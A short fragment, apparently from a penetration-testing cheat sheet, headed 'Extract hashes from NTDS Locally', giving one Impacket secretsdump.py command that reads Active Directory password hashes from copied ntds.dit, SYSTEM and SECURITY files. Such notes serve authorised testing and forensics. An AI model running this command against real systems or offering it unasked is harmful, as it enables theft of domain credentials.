 Extract hashes from NTDS Locally
user@machine$ python3.9 /opt/impacket/examples/secretsdump.py
-security path/to/SECURITY -system path/to/SYSTEM -ntds
path/to/ntds.dit local